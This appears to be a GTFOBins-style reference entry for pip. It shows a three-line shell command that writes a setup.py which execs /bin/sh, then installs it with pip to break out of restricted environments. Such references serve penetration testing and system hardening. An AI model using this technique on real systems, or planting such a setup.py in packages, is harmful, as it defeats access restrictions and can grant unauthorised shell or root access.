 .. / pip Star 3,004
Shell Reverse shell File upload File download File write File read Library load Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF